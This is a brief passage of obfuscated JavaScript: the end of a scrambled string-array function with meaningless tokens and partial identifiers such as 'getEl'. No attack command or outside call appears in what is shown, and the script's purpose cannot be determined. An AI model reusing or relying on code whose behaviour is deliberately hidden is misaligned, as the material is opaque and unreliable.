tl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}